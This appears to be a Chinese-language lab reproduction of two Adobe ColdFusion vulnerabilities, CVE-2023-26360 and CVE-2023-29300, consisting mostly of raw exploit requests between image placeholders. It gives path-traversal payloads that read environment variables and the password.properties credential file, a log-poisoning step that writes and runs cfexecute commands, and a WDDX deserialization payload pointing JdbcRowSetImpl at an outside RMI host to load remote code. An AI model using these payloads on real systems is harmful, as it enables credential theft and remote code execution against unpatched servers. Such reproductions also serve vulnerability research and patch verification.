
(CVE-2023-26360)(CVE-2023-29300)

Adobe ColdFusion 本地文件包含漏洞(CVE-2023-26360)


POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc?method=foo&_cfclient=true HTTP/1.1
Content-Type: application/x-www-form-urlencoded
_variables={"_metadata":{"classname":"../../../../../../../../proc/self/environ"}}

_variables={“_metadata”:{“classname”:”../../../../../../../../opt/coldfusion/cfusion/lib/password.properties”}}

利用文件包含漏洞执行任意代码,需要先发送请求来写入CFM脚本:

POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/iedit.cfc?method=foo&_cfclient=true HTTP/1.1;_variables=<cfexecute name=’id’ outputFile=’/tmp/success’ ></cfexecute>

然后包含日志文件,执行该CFM代码:
_variables={“_metadata”:{“classname”:”../../../../../../../../opt/coldfusion/cfusion/logs/coldfusion-out.log”}}




Adobe ColdFusion XML 反序列化命令执行漏洞(CVE-2023-29300)

url:http://192.168.85.130:8500/CFIDE/componentutils/cfcexplorer.cfc



POST /CFIDE/adminapi/accessmanager.cfc?method=foo&_cfclient=true HTTP/1.1;argumentCollection=<wddxPacket version=’1.0’><header/><data><struct type=’xcom.sun.rowset.JdbcRowSetImplx’><var name=’dataSourceName’><string>rmi://192.168.85.132:1099/c1uywg</string></var><var name=’autoCommit’><boolean value=’true’/></var></struct></data></wddxPacket>